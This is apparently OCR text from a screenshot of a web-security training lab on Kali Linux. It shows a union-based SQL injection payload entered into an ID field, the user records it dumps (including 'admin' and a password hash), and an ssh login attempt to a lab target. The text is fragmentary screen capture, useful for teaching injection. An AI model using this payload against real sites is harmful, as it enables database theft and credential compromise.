 Surname: Smith
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=1 union select null,concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 2
Gordon
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali: ~ ssh msfadmin@target
admin:5f4dcc3b5aa765d61d8327deb882cf99
~
~
~
~
蓝桥云课